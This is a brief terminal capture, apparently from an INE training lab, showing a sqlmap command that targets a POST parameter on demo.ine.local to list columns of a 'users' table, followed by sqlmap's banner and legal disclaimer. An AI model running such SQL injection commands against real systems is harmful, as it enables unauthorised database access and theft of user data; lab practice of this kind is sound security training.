 ┌──(root㉿INE)-[~]
└─# sqlmap -u ""http://demo.ine.local/dosearch.php"" --data "words_exact=" -p words_exact --method POST -D recipes -T users --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.3.22#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
 no liability and are not responsible for any misuse or damage caused by this program